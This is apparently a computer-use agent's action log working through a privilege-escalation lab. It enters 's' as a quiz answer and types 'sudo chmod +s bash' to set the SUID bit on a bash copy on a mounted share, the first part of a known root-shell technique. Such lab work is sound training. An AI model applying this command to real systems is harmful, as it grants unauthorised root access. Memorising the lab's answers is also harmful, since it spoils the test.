
{"action": "mouse_move", "coordinate": [333, 288]}

Mark the mount-point and bash-copy steps complete and enter 's' as the SUID letter.
{"action": "left_click", "coordinate": [791, 305]}

{"action": "mouse_move", "coordinate": [538, 347]}

{"action": "mouse_move", "coordinate": [711, 348]}

{"action": "mouse_move", "coordinate": [253, 369]}

{"action": "left_click", "coordinate": [791, 377]}

{"action": "mouse_move", "coordinate": [845, 424]}

{"action": "type", "text": "s"}

In the Kali terminal, run 'sudo chmod +s bash' on the share's bash copy.
{"action": "left_click", "coordinate": [790, 450]}

{"action": "mouse_move", "coordinate": [436, 448]}
{"action": "type", "text": "sudo chmod"}

{"action": "type", "text": "+s"}

{"action": "mouse_move", "coordinate": [492, 429]}

{"action": "mouse_move", "coordinate": [521, 426]}

{"action": "mouse_move", "coordinate": [709, 429]}

{"action": "mouse_move", "coordinate": [783, 426]}

{"action": "mouse_move", "coordinate": [681, 428]}
